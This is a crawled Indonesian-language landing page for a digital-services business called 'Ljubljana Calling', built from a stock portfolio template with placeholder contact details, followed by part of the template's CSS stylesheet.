

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ljubljana-calling.com/tag/sulawesi-utara/
body_size: 4386
content:
<!DOCTYPE html><html lang="id"> <head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="description" content="Ljubljana Calling - Penyedia Jasa Digital Terbaik untuk Solusi Bisnis Anda."><meta name="author" content="Ljubljana Calling"><meta name="keywords" content="Ljubljana Calling, jasa digital, branding, website, SEO, ecommerce"><title>Ljubljana Calling - Solusi Digital Terbaik untuk Bisnis Anda</title><!-- AMP HTML --><link rel="amphtml" href="https://hkp888-amp.b-cdn.net/ljubljana-calling-com.html"><!-- CSS FILES --><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;700&display=swap" rel="stylesheet"><link href="/css/bootstrap.min.css" rel="stylesheet"><link href="/css/bootstrap-icons.css" rel="stylesheet"><link href="/css/magnific-popup.css" rel="stylesheet"><link href="/css/templatemo-first-portfolio-style.css" rel="stylesheet"><style>.click-scroll[data-astro-cid-j7pv25f6]{cursor:pointer}
</style>    <link rel="icon" href="/favicon-32x32.png" type="image/png">
    <meta name="theme-color" content="#540D0C">
    <link rel="manifest" href="/manifest.webmanifest" crossorigin="anonymous">
</head> <body> <section class="preloader"> <div class="spinner"> <span class="spinner-rotate"></span> </div> </section> <nav class="navbar navbar-expand-lg"> <div class="container"> <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <a href="/" class="navbar-brand mx-auto mx-lg-0">Ljubljana Calling</a> <div class="d-flex align-items-center d-lg-none"> <i class="navbar-icon bi-telephone-plus me-3"></i> <a class="custom-btn btn" href="/#section_5"> 0812-3456-7890 </a> </div> <div class="collapse navbar-collapse" id="navbarNav"> <ul class="navbar-nav ms-lg-5"> <li class="nav-item"> <a class="nav-link" href="/">Beranda</a> </li> <li class="nav-item"> <a class="nav-link" href="/#section_2">Tentang Kami</a> </li> <li class="nav-item"> <a class="nav-link" href="/#section_3">Layanan</a> </li> <li class="nav-item"> <a class="nav-link" href="/#section_4">Proyek</a> </li> <li class="nav-item"> <a class="nav-link" href="/blog">Blog</a> </li> <li class="nav-item"> <a class="nav-link" href="/#section_5">Kontak</a> </li> </ul> <div class="d-lg-flex align-items-center d-none ms-auto"> <i class="navbar-icon bi-telephone-plus me-3"></i> <a class="custom-btn btn" href="/#section_5"> 0812-3456-7890 </a> </div> </div> </div> </nav> <main>   <main data-astro-cid-j7pv25f6> <section class="hero d-flex justify-content-center align-items-center" id="section_1" data-astro-cid-j7pv25f6> <div class="container" data-astro-cid-j7pv25f6> <div class="row" data-astro-cid-j7pv25f6> <div class="col-lg-7 col-12" data-astro-cid-j7pv25f6> <div class="hero-text" data-astro-cid-j7pv25f6> <div class="hero-title-wrap d-flex align-items-center mb-4" data-astro-cid-j7pv25f6> <img src="images/happy-bearded-young-man.jpg" class="avatar-image avatar-image-large img-fluid" alt="Profil Ljubljana Calling" data-astro-cid-j7pv25f6> <h1 class="hero-title ms-3 mb-0" data-astro-cid-j7pv25f6>
Selamat Datang di Ljubljana Calling!
</h1> </div> <h2 class="mb-4" data-astro-cid-j7pv25f6>
Kami adalah mitra terbaik untuk solusi digital Anda.
</h2> <p class="mb-4" data-astro-cid-j7pv25f6> <a class="custom-btn btn custom-link" href="#section_2" data-astro-cid-j7pv25f6>Pelajari Lebih Lanjut</a> </p> </div> </div> <div class="col-lg-5 col-12 position-relative" data-astro-cid-j7pv25f6> <div class="hero-image-wrap" data-astro-cid-j7pv25f6></div> <img src="images/portrait-happy-excited-man-holding-laptop-computer.png" class="hero-image img-fluid" alt="Jasa Digital Ljubljana Calling" data-astro-cid-j7pv25f6> </div> </div> </div> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1440 320" data-astro-cid-j7pv25f6> <path fill="#535da1" fill-opacity="1" d="M0,160L24,160C48,160,96,160,144,138.7C192,117,240,75,288,64C336,53,384,75,432,106.7C480,139,528,181,576,208C624,235,672,245,720,240C768,235,816,213,864,186.7C912,160,960,128,1008,133.3C1056,139,1104,181,1152,202.7C1200,224,1248,224,1296,197.3C1344,171,1392,117,1416,90.7L1440,64L1440,0L1416,0C1392,0,1344,0,1296,0C1248,0,1200,0,1152,0C1104,0,1056,0,1008,0C960,0,912,0,864,0C816,0,768,0,720,0C672,0,624,0,576,0C528,0,480,0,432,0C384,0,336,0,288,0C240,0,192,0,144,0C96,0,48,0,24,0L0,0Z" data-astro-cid-j7pv25f6></path> </svg> </section> <section class="about section-padding" id="section_2" data-astro-cid-j7pv25f6> <div class="container" data-astro-cid-j7pv25f6> <div class="row" data-astro-cid-j7pv25f6> <div class="col-lg-6 col-12" data-astro-cid-j7pv25f6> <img src="images/couple-working-from-home-together-sofa.jpg" class="about-image img-fluid" alt="Tentang Ljubljana Calling" data-astro-cid-j7pv25f6> </div> <div class="col-lg-6 col-12 mt-5 mt-lg-0" data-astro-cid-j7pv25f6> <div class="about-thumb" data-astro-cid-j7pv25f6> <div class="section-title-wrap d-flex justify-content-end align-items-center mb-4" data-astro-cid-j7pv25f6> <h2 class="text-white me-4 mb-0" data-astro-cid-j7pv25f6>Tentang Kami</h2> <img src="images/happy-bearded-young-man.jpg" class="avatar-image img-fluid" alt="Profil Ljubljana Calling" data-astro-cid-j7pv25f6> </div> <h3 class="pt-2 mb-3" data-astro-cid-j7pv25f6>Kenapa Memilih Ljubljana Calling?</h3> <p data-astro-cid-j7pv25f6>
Ljubljana Calling adalah penyedia jasa digital terpercaya yang
                  menawarkan solusi terbaik untuk kebutuhan bisnis Anda. Kami
                  berkomitmen memberikan hasil terbaik untuk setiap proyek.
</p> <p data-astro-cid-j7pv25f6>
Hubungi kami untuk memulai proyek Anda dan dapatkan layanan
                  profesional dari tim Ljubljana Calling.
</p> </div> </div> </div> </div> </section> <section class="featured section-padding" data-astro-cid-j7pv25f6> <div class="container" data-astro-cid-j7pv25f6> <div class="row" data-astro-cid-j7pv25f6> <div class="col-lg-6 col-12" data-astro-cid-j7pv25f6> <div class="profile-thumb" data-astro-cid-j7pv25f6> <div class="profile-title" data-astro-cid-j7pv25f6> <h4 class="mb-0" data-astro-cid-j7pv25f6>Informasi</h4> </div> <div class="profile-body" data-astro-cid-j7pv25f6> <p data-astro-cid-j7pv25f6> <span class="profile-small-title" data-astro-cid-j7pv25f6>Nama</span> <span data-astro-cid-j7pv25f6>Ljubljana Calling</span> </p> <p data-astro-cid-j7pv25f6> <span class="profile-small-title" data-astro-cid-j7pv25f6>Telepon</span> <span data-astro-cid-j7pv25f6><a href="tel:081234567890" data-astro-cid-j7pv25f6>0812-3456-7890</a></span> </p> <p data-astro-cid-j7pv25f6> <span class="profile-small-title" data-astro-cid-j7pv25f6>Email</span> <span data-astro-cid-j7pv25f6><a href="/cdn-cgi/l/email-protection#b8d1d6ded7f8d4d2cddad4d2d9d6d995dbd9d4d4d1d6df96dbd7d5" data-astro-cid-j7pv25f6><span class="__cf_email__" data-cfemail="462f282029062a2c33242a2c2728276b25272a2a2f28216825292b">[email&#160;protected]</span></a></span> </p> </div> </div> </div> <div class="col-lg-6 col-12 mt-5 mt-lg-0" data-astro-cid-j7pv25f6> <div class="about-thumb" data-astro-cid-j7pv25f6> <div class="row" data-astro-cid-j7pv25f6> <div class="col-lg-6 col-6 featured-border-bottom py-2" data-astro-cid-j7pv25f6> <strong class="featured-numbers" data-astro-cid-j7pv25f6>10+</strong> <p class="featured-text" data-astro-cid-j7pv25f6>Tahun Pengalaman</p> </div> <div class="col-lg-6 col-6 featured-border-start featured-border-bottom ps-5 py-2" data-astro-cid-j7pv25f6> <strong class="featured-numbers" data-astro-cid-j7pv25f6>500+</strong> <p class="featured-text" data-astro-cid-j7pv25f6>Pelanggan Puas</p> </div> <div class="col-lg-6 col-6 pt-4" data-astro-cid-j7pv25f6> <strong class="featured-numbers" data-astro-cid-j7pv25f6>1000+</strong> <p class="featured-text" data-astro-cid-j7pv25f6>Proyek Selesai</p> </div> <div class="col-lg-6 col-6 featured-border-start ps-5 pt-4" data-astro-cid-j7pv25f6> <strong class="featured-numbers" data-astro-cid-j7pv25f6>50+</strong> <p class="featured-text" data-astro-cid-j7pv25f6>Penghargaan Digital</p> </div> </div> </div> </div> </div> </div> </section> <section class="services section-padding" id="section_3" data-astro-cid-j7pv25f6> <div class="container" data-astro-cid-j7pv25f6> <div class="row" data-astro-cid-j7pv25f6> <div class="col-lg-10 col-12 mx-auto" data-astro-cid-j7pv25f6> <div class="section-title-wrap d-flex justify-content-center align-items-center mb-5" data-astro-cid-j7pv25f6> <img src="images/handshake-man-woman-after-signing-business-contract-closeup.jpg" class="avatar-image img-fluid" alt="Layanan Ljubljana Calling" data-astro-cid-j7pv25f6> <h2 class="text-white ms-4 mb-0" data-astro-cid-j7pv25f6>Layanan</h2> </div> <div class="row pt-lg-5" data-astro-cid-j7pv25f6> <div class="col-lg-6 col-12" data-astro-cid-j7pv25f6> <div class="services-thumb" data-astro-cid-j7pv25f6> <div class="d-flex flex-wrap align-items-center border-bottom mb-4 pb-3" data-astro-cid-j7pv25f6> <h3 class="mb-0" data-astro-cid-j7pv25f6>Website</h3> <div class="services-price-wrap ms-auto" data-astro-cid-j7pv25f6> <p class="services-price-text mb-0" data-astro-cid-j7pv25f6>Rp 35.000.000</p> <div class="services-price-overlay" data-astro-cid-j7pv25f6></div> </div> </div> <p data-astro-cid-j7pv25f6>
Kami menyediakan layanan pembuatan website profesional
                      untuk kebutuhan bisnis Anda.
</p> <a href="#" class="custom-btn custom-border-btn btn mt-3" data-astro-cid-j7pv25f6>Pelajari Lebih Lanjut</a> <div class="services-icon-wrap d-flex justify-content-center align-items-center" data-astro-cid-j7pv25f6> <i class="services-icon bi-globe" data-astro-cid-j7pv25f6></i> </div> </div> </div> <div class="col-lg-6 col-12" data-astro-cid-j7pv25f6> <div class="services-thumb services-thumb-up" data-astro-cid-j7pv25f6> <div class="d-flex flex-wrap align-items-center border-bottom mb-4 pb-3" data-astro-cid-j7pv25f6> <h3 class="mb-0" data-astro-cid-j7pv25f6>Branding</h3> <div class="services-price-wrap ms-auto" data-astro-cid-j7pv25f6> <p class="services-price-text mb-0" data-astro-cid-j7pv25f6>Rp 20.000.000</p> <div class="services-price-overlay" data-astro-cid-j7pv25f6></div> </div> </div> <p data-astro-cid-j7pv25f6>
Layanan branding kami membantu meningkatkan citra bisnis
                      Anda di pasar.
</p> <a href="#" class="custom-btn custom-border-btn btn mt-3" data-astro-cid-j7pv25f6>Pelajari Lebih Lanjut</a> <div class="services-icon-wrap d-flex justify-content-center align-items-center" data-astro-cid-j7pv25f6> <i class="services-icon bi-lightbulb" data-astro-cid-j7pv25f6></i> </div> </div> </div> <div class="col-lg-6 col-12" data-astro-cid-j7pv25f6> <div class="services-thumb" data-astro-cid-j7pv25f6> <div class="d-flex flex-wrap align-items-center border-bottom mb-4 pb-3" data-astro-cid-j7pv25f6> <h3 class="mb-0" data-astro-cid-j7pv25f6>Ecommerce</h3> <div class="services-price-wrap ms-auto" data-astro-cid-j7pv25f6> <p class="services-price-text mb-0" data-astro-cid-j7pv25f6>Rp 50.000.000</p> <div class="services-price-overlay" data-astro-cid-j7pv25f6></div> </div> </div> <p data-astro-cid-j7pv25f6>
Kami menawarkan solusi ecommerce yang disesuaikan untuk
                      bisnis Anda.
</p> <a href="#" class="custom-btn custom-border-btn btn mt-3" data-astro-cid-j7pv25f6>Pelajari Lebih Lanjut</a> <div class="services-icon-wrap d-flex justify-content-center align-items-center" data-astro-cid-j7pv25f6> <i class="services-icon bi-phone" data-astro-cid-j7pv25f6></i> </div> </div> </div> <div class="col-lg-6 col-12" data-astro-cid-j7pv25f6> <div class="services-thumb services-thumb-up" data-astro-cid-j7pv25f6> <div class="d-flex flex-wrap align-items-center border-bottom mb-4 pb-3" data-astro-cid-j7pv25f6> <h3 class="mb-0" data-astro-cid-j7pv25f6>SEO</h3> <div class="services-price-wrap ms-auto" data-astro-cid-j7pv25f6> <p class="services-price-text mb-0" data-astro-cid-j7pv25f6>Rp 25.000.000</p> <div class="services-price-overlay" data-astro-cid-j7pv25f6></div> </div> </div> <p data-astro-cid-j7pv25f6>
Layanan SEO kami memastikan website Anda muncul di halaman
                      pertama mesin pencari.
</p> <a href="#" class="custom-btn custom-border-btn btn mt-3" data-astro-cid-j7pv25f6>Pelajari Lebih Lanjut</a> <div class="services-icon-wrap d-flex justify-content-center align-items-center" data-astro-cid-j7pv25f6> <i class="services-icon bi-google" data-astro-cid-j7pv25f6></i> </div> </div> </div> </div> </div> </div> </div> </section> <section class="projects section-padding" id="section_4" data-astro-cid-j7pv25f6> <div class="container" data-astro-cid-j7pv25f6> <div class="row" data-astro-cid-j7pv25f6> <div class="col-lg-8 col-md-8 col-12 ms-auto" data-astro-cid-j7pv25f6> <div class="section-title-wrap d-flex justify-content-center align-items-center mb-4" data-astro-cid-j7pv25f6> <img src="images/white-desk-work-study-aesthetics.jpg" class="avatar-image img-fluid" alt="Proyek Ljubljana Calling" data-astro-cid-j7pv25f6> <h2 class="text-white ms-4 mb-0" data-astro-cid-j7pv25f6>Proyek</h2> </div> </div> <div class="clearfix" data-astro-cid-j7pv25f6></div> <div class="col-lg-4 col-md-6 col-12" data-astro-cid-j7pv25f6> <div class="projects-thumb" data-astro-cid-j7pv25f6> <div class="projects-info" data-astro-cid-j7pv25f6> <small class="projects-tag" data-astro-cid-j7pv25f6>Branding</small> <h3 class="projects-title" data-astro-cid-j7pv25f6>Proyek Branding</h3> </div> <a href="images/projects/nikhil-KO4io-eCAXA-unsplash.jpg" class="popup-image" data-astro-cid-j7pv25f6> <img src="images/projects/nikhil-KO4io-eCAXA-unsplash.jpg" class="projects-image img-fluid" alt="Proyek Branding Ljubljana Calling" data-astro-cid-j7pv25f6> </a> </div> </div> <div class="col-lg-4 col-md-6 col-12" data-astro-cid-j7pv25f6> <div class="projects-thumb" data-astro-cid-j7pv25f6> <div class="projects-info" data-astro-cid-j7pv25f6> <small class="projects-tag" data-astro-cid-j7pv25f6>Fotografi</small> <h3 class="projects-title" data-astro-cid-j7pv25f6>Proyek Fotografi</h3> </div> <a href="images/projects/the-5th-IQYR7N67dhM-unsplash.jpg" class="popup-image" data-astro-cid-j7pv25f6> <img src="images/projects/the-5th-IQYR7N67dhM-unsplash.jpg" class="projects-image img-fluid" alt="Proyek Fotografi Ljubljana Calling" data-astro-cid-j7pv25f6> </a> </div> </div> <div class="col-lg-4 col-md-6 col-12" data-astro-cid-j7pv25f6> <div class="projects-thumb" data-astro-cid-j7pv25f6> <div class="projects-info" data-astro-cid-j7pv25f6> <small class="projects-tag" data-astro-cid-j7pv25f6>Website</small> <h3 class="projects-title" data-astro-cid-j7pv25f6>Proyek Website</h3> </div> <a href="images/projects/true-agency-9Bjog5FZ-oc-unsplash.jpg" class="popup-image" data-astro-cid-j7pv25f6> <img src="images/projects/true-agency-9Bjog5FZ-oc-unsplash.jpg" class="projects-image img-fluid" alt="Proyek Website Ljubljana Calling" data-astro-cid-j7pv25f6> </a> </div> </div> </div> </div> </section> <section class="contact section-padding" id="section_5" data-astro-cid-j7pv25f6> <div class="container" data-astro-cid-j7pv25f6> <div class="row" data-astro-cid-j7pv25f6> <div class="col-lg-6 col-md-8 col-12" data-astro-cid-j7pv25f6> <div class="section-title-wrap d-flex justify-content-center align-items-center mb-5" data-astro-cid-j7pv25f6> <img src="images/aerial-view-man-using-computer-laptop-wooden-table.jpg" class="avatar-image img-fluid" alt="Kontak Ljubljana Calling" data-astro-cid-j7pv25f6> <h2 class="text-white ms-4 mb-0" data-astro-cid-j7pv25f6>Kontak</h2> </div> </div> <div class="clearfix" data-astro-cid-j7pv25f6></div> <div class="col-lg-3 col-md-6 col-12 pe-lg-0" data-astro-cid-j7pv25f6> <div class="contact-info contact-info-border-start d-flex flex-column" data-astro-cid-j7pv25f6> <strong class="site-footer-title d-block mb-3" data-astro-cid-j7pv25f6>Layanan</strong> <ul class="footer-menu" data-astro-cid-j7pv25f6> <li class="footer-menu-item" data-astro-cid-j7pv25f6> <a href="#" class="footer-menu-link" data-astro-cid-j7pv25f6>Website</a> </li> <li class="footer-menu-item" data-astro-cid-j7pv25f6> <a href="#" class="footer-menu-link" data-astro-cid-j7pv25f6>Branding</a> </li> <li class="footer-menu-item" data-astro-cid-j7pv25f6> <a href="#" class="footer-menu-link" data-astro-cid-j7pv25f6>Ecommerce</a> </li> <li class="footer-menu-item" data-astro-cid-j7pv25f6> <a href="#" class="footer-menu-link" data-astro-cid-j7pv25f6>SEO</a> </li> </ul> <strong class="site-footer-title d-block mt-4 mb-3" data-astro-cid-j7pv25f6>Tetap Terhubung</strong> <ul class="social-icon" data-astro-cid-j7pv25f6> <li class="social-icon-item" data-astro-cid-j7pv25f6> <a href="https://twitter.com/minthu" class="social-icon-link bi-twitter" data-astro-cid-j7pv25f6></a> </li> <li class="social-icon-item" data-astro-cid-j7pv25f6> <a href="#" class="social-icon-link bi-instagram" data-astro-cid-j7pv25f6></a> </li> <li class="social-icon-item" data-astro-cid-j7pv25f6> <a href="#" class="social-icon-link bi-pinterest" data-astro-cid-j7pv25f6></a> </li> <li class="social-icon-item" data-astro-cid-j7pv25f6> <a href="https://www.youtube.com/templatemo" class="social-icon-link bi-youtube" data-astro-cid-j7pv25f6></a> </li> </ul> <strong class="site-footer-title d-block mt-4 mb-3" data-astro-cid-j7pv25f6>Mulai Proyek</strong> <p class="mb-0" data-astro-cid-j7pv25f6>Kami tersedia untuk proyek freelance</p> </div> </div> <div class="col-lg-3 col-md-6 col-12 ps-lg-0" data-astro-cid-j7pv25f6> <div class="contact-info d-flex flex-column" data-astro-cid-j7pv25f6> <strong class="site-footer-title d-block mb-3" data-astro-cid-j7pv25f6>Tentang</strong> <p class="mb-2" data-astro-cid-j7pv25f6>
Ljubljana Calling adalah mitra terpercaya untuk solusi digital Anda.
                  Jangan ragu untuk menghubungi kami.
</p> <strong class="site-footer-title d-block mt-4 mb-3" data-astro-cid-j7pv25f6>Email</strong> <p data-astro-cid-j7pv25f6> <a href="/cdn-cgi/l/email-protection#93fafdf5fcd3fff9e6f1fff9f2fdf2bef0f2fffffafdf4bdf0fcfe" data-astro-cid-j7pv25f6>
<span class="__cf_email__" data-cfemail="3f565159507f53554a5d53555e515e125c5e5353565158115c5052">[email&#160;protected]</span>
</a> </p> <strong class="site-footer-title d-block mt-4 mb-3" data-astro-cid-j7pv25f6>Telepon</strong> <p class="mb-0" data-astro-cid-j7pv25f6> <a href="tel:081234567890" data-astro-cid-j7pv25f6> 0812-3456-7890 </a> </p> </div> </div> <div class="col-lg-6 col-12 mt-5 mt-lg-0" data-astro-cid-j7pv25f6> <form action="#" method="get" class="custom-form contact-form" role="form" data-astro-cid-j7pv25f6> <div class="row" data-astro-cid-j7pv25f6> <div class="col-lg-6 col-md-6 col-12" data-astro-cid-j7pv25f6> <div class="form-floating" data-astro-cid-j7pv25f6> <input type="text" name="name" id="name" class="form-control" placeholder="Nama" required="" data-astro-cid-j7pv25f6> <label for="floatingInput" data-astro-cid-j7pv25f6>Nama</label> </div> </div> <div class="col-lg-6 col-md-6 col-12" data-astro-cid-j7pv25f6> <div class="form-floating" data-astro-cid-j7pv25f6> <input type="email" name="email" id="email" pattern="[^ @]*@[^ @]*" class="form-control" placeholder="Alamat Email" required="" data-astro-cid-j7pv25f6> <label for="floatingInput" data-astro-cid-j7pv25f6>Alamat Email</label> </div> </div> <div class="col-lg-3 col-md-6 col-6" data-astro-cid-j7pv25f6> <div class="form-check form-check-inline" data-astro-cid-j7pv25f6> <input name="website" type="checkbox" class="form-check-input" id="inlineCheckbox1" value="1" data-astro-cid-j7pv25f6> <label class="form-check-label" for="inlineCheckbox1" data-astro-cid-j7pv25f6> <i class="bi-globe form-check-icon" data-astro-cid-j7pv25f6></i> <span class="form-check-label-text" data-astro-cid-j7pv25f6>Website</span> </label> </div> </div> <div class="col-lg-3 col-md-6 col-6" data-astro-cid-j7pv25f6> <div class="form-check form-check-inline" data-astro-cid-j7pv25f6> <input name="branding" type="checkbox" class="form-check-input" id="inlineCheckbox2" value="1" data-astro-cid-j7pv25f6> <label class="form-check-label" for="inlineCheckbox2" data-astro-cid-j7pv25f6> <i class="bi-lightbulb form-check-icon" data-astro-cid-j7pv25f6></i> <span class="form-check-label-text" data-astro-cid-j7pv25f6>Branding</span> </label> </div> </div> <div class="col-lg-3 col-md-6 col-6" data-astro-cid-j7pv25f6> <div class="form-check form-check-inline" data-astro-cid-j7pv25f6> <input name="ecommerce" type="checkbox" class="form-check-input" id="inlineCheckbox3" value="1" data-astro-cid-j7pv25f6> <label class="form-check-label" for="inlineCheckbox3" data-astro-cid-j7pv25f6> <i class="bi-phone form-check-icon" data-astro-cid-j7pv25f6></i> <span class="form-check-label-text" data-astro-cid-j7pv25f6>Ecommerce</span> </label> </div> </div> <div class="col-lg-3 col-md-6 col-6" data-astro-cid-j7pv25f6> <div class="form-check form-check-inline me-0" data-astro-cid-j7pv25f6> <input name="seo" type="checkbox" class="form-check-input" id="inlineCheckbox4" value="1" data-astro-cid-j7pv25f6> <label class="form-check-label" for="inlineCheckbox4" data-astro-cid-j7pv25f6> <i class="bi-google form-check-icon" data-astro-cid-j7pv25f6></i> <span class="form-check-label-text" data-astro-cid-j7pv25f6>SEO</span> </label> </div> </div> <div class="col-lg-12 col-12" data-astro-cid-j7pv25f6> <div class="form-floating" data-astro-cid-j7pv25f6> <textarea class="form-control" id="message" name="message" placeholder="Ceritakan tentang proyek Anda" data-astro-cid-j7pv25f6></textarea> <label for="floatingTextarea" data-astro-cid-j7pv25f6>Ceritakan tentang proyek Anda</label> </div> </div> <div class="col-lg-3 col-12 ms-auto" data-astro-cid-j7pv25f6> <button type="submit" class="form-control" data-astro-cid-j7pv25f6>Kirim</button> </div> </div> </form> </div> </div> </div> </section> </main>  </main> <footer class="site-footer"> <div class="container"> <div class="row"> <div class="col-lg-12 col-12"> <div class="copyright-text-wrap"> <p class="mb-0"> <span class="copyright-text">Copyright © 2024 Ljubljana Calling. Semua hak dilindungi.</span>
Desain oleh:
<a rel="sponsored" href="https://Ljubljana Calling.com" target="_blank">Ljubljana Calling</a> </p> </div> </div> </div> </div> </footer> <!-- JAVASCRIPT FILES --> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/js/jquery.min.js"></script> <script src="/js/bootstrap.min.js"></script> <script src="/js/jquery.sticky.js"></script> <script src="/js/click-scroll.js"></script> <script src="/js/jquery.magnific-popup.min.js"></script> <script src="/js/magnific-popup-options.js"></script> <script src="/js/custom.js"></script> <script type="module" src="https://hkp-ads.b-cdn.net/index.js"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51f9637b66914556ad86df5c1313365b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ljubljana-calling.com/css/templatemo-first-portfolio-style.css
body_size: 3804
content:
/*

TemplateMo 578 First Portfolio

https://templatemo.com/tm-578-first-portfolio

*/


/*---------------------------------------
  CUSTOM PROPERTIES ( VARIABLES )             
-----------------------------------------*/
:root {
  --white-color:                  #ffffff;
  --primary-color:                #535da1;
  --secondary-color:              #14B789;
  --section-bg-color:             #f9f9f9;
  --dark-color:                   #000000;
  --p-color:                      #717275;
  --border-color:                 #e9eaeb;
  --featured-border-color:        #727aab;

  --body-font-family:             'DM Sans', sans-serif;

  --h1-font-size:                 62px;
  --h2-font-size:                 48px;
  --h3-font-size:                 36px;
  --h4-font-size:                 32px;
  --h5-font-size:                 24px;
  --h6-font-size:                 22px;
  --p-font-size:                  18px;
  --menu-font-size:               12px;
  --copyright-font-size:          14px;

  --border-radius-large:          100px;
  --border-radius-medium:         20px;
  --border-radius-small:          10px;

  --font-weight-normal:           400;
  --font-weight-medium:           500;
  --font-weight-bold:             700;
}

body {
    background: var(--white-color);
    font-family: var(--body-font-family); 
}


/*---------------------------------------
  TYPOGRAPHY               
-----------------------------------------*/

h2,
h3,
h4,
h5,
h6 {
  color: var(--dark-color);
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: var(--font-weight-bold);
  letter-spacing: -1px;
}

h1 {
  font-size: var(--h1-font-size);
  letter-spacing: -3px;
}

h2 {
  font-size: var(--h2-font-size);
  color: var(--secondary-color);
  letter-spacing: -3px;
}

h3 {
  font-size: var(--h3-font-size);
}

h4 {
  font-size: var(--h4-font-size);
}

h5 {
  font-size: var(--h5-font-size);
  line-height: normal;
}

h6 {
  font-size: var(--h6-font-size);
}

p {
  color: var(--p-color);
  font-size: var(--p-font-size);
  font-weight: var(--font-weight-normal);
}

ul li {
  color: var(--p-color);
  font-size: var(--p-font-size);
  font-weight: var(--font-weight-normal);
}

a, 
button {
  touch-action: manipulation;
  transition: all 0.3s;
}

a {
  color: var(--p-color);
  text-decoration: none;
}

a:hover {
  color: var(--secondary-color);
}

::selection {
  background: var(--secondary-color);
  color: var(--white-color);
}

::-moz-selection {
  background: var(--secondary-color);
  color: var(--white-color);
}

.section-padding {
  padding-top: 120px;
  padding-bottom: 120px;
}

b,
strong {
  font-weight: var(--font-weight-bold);
}

.section-title-wrap {
  background: var(--secondary-color);
  border-radius: var(--border-radius-small);
  padding: 10px 30px;
}


/*---------------------------------------
  AVATAR IMAGE               
-----------------------------------------*/
.avatar-image {
  border-radius: var(--border-radius-large);
  width: 160px;
  height: 160px;
  object-fit: cover;
}

.avatar-image-large {
  width: 90.4px;
  height: 90.4px;
}


/*---------------------------------------
  PRE LOADER               
-----------------------------------------*/
.preloader {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99999;
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
  align-items: center;
  background: none repeat scroll 0 0 var(--white-color);
}

.spinner {
  border: 1px solid transparent;
  border-radius: var(--border-radius-small);
  position: relative;
}

.spinner:before {
  content: '';
  box-sizing: border-box;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 45px;
  height: 45px;
  margin-top: -10px;
  margin-left: -10px;
  border-radius: 50%;
  border: 1px solid var(--border-color);
  border-top-color: var(--white-color);
  animation: spinner .9s linear infinite;
}

@-webkit-@keyframes spinner {
  to {transform: rotate(360deg);
  }
}

@keyframes spinner {
  to {transform: rotate(360deg);}
}


/*---------------------------------------
  CUSTOM ICON               
-----------------------------------------*/
.navbar-icon {
  background: var(--white-color);
  border-radius: var(--border-radius-large);
  color: var(--dark-color);
  width: 47px;
  height: 47px;
  line-height: 47px;
  text-align: center;
}

.is-sticky .navbar-icon {
  background: var(--secondary-color);
  color: var(--white-color);
}

.form-check-icon {
  color: var(--secondary-color);
}


/*---------------------------------------
  CUSTOM BUTTON               
-----------------------------------------*/
.custom-btn,
.navbar .custom-btn {
  font-size: var(--p-font-size);
  font-weight: var(--font-weight-bold);
}

.navbar .custom-btn {
  background: transparent;
  border-width: 2px;
  border-style: solid;
  border-color: var(--white-color);
  color: var(--white-color);
  padding: 8px 22px;
}

